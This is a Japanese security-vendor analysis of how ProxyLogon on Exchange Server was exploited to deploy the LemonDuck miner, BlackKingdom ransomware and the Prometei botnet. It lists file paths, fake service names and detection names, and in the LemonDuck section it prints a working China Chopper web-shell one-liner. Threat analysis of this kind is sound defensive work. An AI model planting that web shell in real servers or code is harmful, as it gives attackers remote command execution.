脆弱性「ProxyLogon」を悪用する攻撃:コインマイナー、ランサムウェア、ボットネットを新たに確認

2021年3月、Microsoftは中国のハッキンググループ「HAFNIUM」による大規模な攻撃にオンプレミス版のMicrosoft Exchange Serverの4つのゼロデイ脆弱性が利用されたことについてアドバイザリを発表し、パッチの緊急公開を開始しました。この4つのゼロデイ脆弱性のうち、CVE-2021-26855に該当するSSRF(サーバーサイドリクエストフォージェリ)の脆弱性は、バグを発見したDEVCOREのリサーチャーによって「ProxyLogon」と名付けられました。

2021年3月、Microsoftは中国のハッキンググループ「HAFNIUM」による大規模な攻撃にオンプレミス版のMicrosoft Exchange Serverの4つのゼロデイ脆弱性が利用されたことについてアドバイザリを発表し、修正プログラム(パッチ)の緊急公開を開始しました。この4つのゼロデイ脆弱性のうち、CVE-2021-26855に該当するSSRF(サーバーサイドリクエストフォージェリ)の脆弱性は、バグを発見したDEVCOREのリサーチャーによって「ProxyLogon」と名付けられました。



2020年10月にこの脆弱性が発見されて以来、該当のパッチ未適用のシステムを狙う攻撃が続いています。トレンドマイクロでは、ProxyLogonの脆弱性を利用する3つのマルウェアファミリを2021年3月から確認しています。「LemonDuck」と呼ばれるコインマイナーが最初に確認され、その後間もなくランサムウェア「BlackKingdom」、そしてボットネット「Prometei」が続きました(図1)。

図1:BlackKingdom、Prometei、LemonDuckの感染経路

攻撃者はProxyLogonの脆弱性を利用することによってWebシェル「China Chopper(以降Chopper)」※1を実行し、BlackKingdom、Prometei、LemonDuckそれぞれの最終的なペイロードを展開していました。2012年に初めて確認されたWebシェルChopperは、現在も標的システムのリモート操作を目的とする攻撃者に広く利用されています。最近ではランサムウェア「Hello」など多くのランサムウェアファミリでも利用されています。

※1:トレンドマイクロでは「Backdoor.JS.CHOPPER.SMYCBCD」および「Trojan.ASP.CVE202126855.SM」として検出します。

Chopperを利用してシステムに侵入すると、攻撃者は内部活動が可能になります。BlackKingdomおよびPrometeiの場合はバイナリファイルであるExchDefender.exeがドロップされ、LemonDuckの場合ではWMI modifierが使用されます。

■ランサムウェア「BlackKingdom」とボットネット「Prometei」







BlackKingdom※2とPrometei※3はどちらも「ExchDefender.exe」を利用してWindowsフォルダに自身をコピーします。そして、メインルーチンとしてMicrosoft Exchange用のセキュリティ対策ソフトを偽装するサービス「MSExchangeDefenderPL」を作成します(図2)。このサービスは、Windowsフォルダ内のバイナリファイルをコマンドライン「Dcomsvc」で実行します(図3)。

※2:トレンドマイクロでは「Ransom.Win64.BLACKKINGDOM」として検出します。

※3:トレンドマイクロでは「Backdoor.Win64.PROMETEI」、「TrojanSpy.Win32.PROMETEI」、「Coinminer.Win64.MALXMR」、「Coinminer.Win64.TOOLXMR」として検出します。

図2:MSExchangeDefenderPLをインストールするコードスニペット

図3:Dcomsvcコマンドのコードスニペット

MSExchangeDefenderPL は以下のフォルダに含まれるファイルの列挙を開始します。

C:\Program Files\Microsoft\Exchange Server\V15\FrontEnd\HttpProxy\owa\auth



そして、このディレクトリ内で自身以外の攻撃者が設置したWebシェルに関連する以下のファイルを検索して削除し、自身のみがシステム内に存在するマルウェアとなります(図4)。

- ExpiredPassword.aspx

- frowny.aspx

- logoff.aspx

- logon.aspx

- OutlookCN.aspx

- RedirSuiteServiceProxy.aspx

- signout.aspx

- SvmFeedback.aspx

図4:MSExchangeDefenderPLが削除するファイル



この時点でBlackKingdomとPrometeiはどちらも、Offline Address Book(OAB)を改変するビルダーを使用して、ProxyLogonの脆弱性を利用しWebシェル Chopperをデプロイします。改変されたOABが起動されると、JavaScriptでASPX Webシェルがシステム上に作成されます(図5)。その後、仮想パスに接続してこのWebシェルを初期化します(図6)。

図5 :Webシェルを作成するJavaScriptのコード

図6:ASPX Webシェルを実行するコード

■コインマイナー「LemonDuck」





LemonDuck※4も同様にProxyLogonの脆弱性を利用してシステムを狙いますが、Windows Management Instrumentation(WMI)を利用してOABを改変します。そのようなWMIエントリの1つとして、Base64でエンコードされたコマンドを実行するPowerShellプロセスが確認されました(図7)。難読化を解除すると、このコマンドは特定のASPXファイルのExernalUrlパラメータを変更できることが判明しました(図8)。

※4:トレンドマイクロでは「Trojan.PS1.LEMONDUCK」として検出検出します。

図7:難読化解除したPowerShell

図 8: ASPXファイル内のExernalUrlパラメータが改変されている

こうしてASPXファイルが読み込まれると、リモートでコマンド実行することが可能になります。これは、Chopperが共通して利用する手法です。以下はWebシェルChopperを実行するコマンドです。

<script language="JScript" runat="server">function Page_Load(){/*Exchange Service*/eval(Request["unsafe"],"unsafe");}</script>

Chopperは、バックドアコマンドを受信して実行することができるWebシェルです。今回紹介している例では、LemonDuckのペイロードがドロップされます。

■トレンドマイクロの対策

「Trend Micro XDR」は高度な分析と人工知能(AI)技術を使用して、エンドポイント、メール、ネットワークなどのアラートを相関させ、一つの防御ポイントの情報だけではわからないような脅威を可視化し、深刻度のレベルに応じて優先順位を付けます。これにより、企業は攻撃がどのように開始され、どの程度拡散しているかを迅速に把握でき、被害を最小化することができます。

■侵入の痕跡(Indicator of Compromise、IoC)

今回の記事に関する侵入の痕跡はこちらを参照してください。

参考記事:

• 「Proxylogon: A Coinminer, a Ransomware, and a Botnet Join the Party」

By: Arianne Dela Cruz, Cris Tomboc, Jayson Chong, Nikki Madayag, Sean Torre

翻訳: 室賀 美和(Core Technology Marketing, Trend Micro™ Research)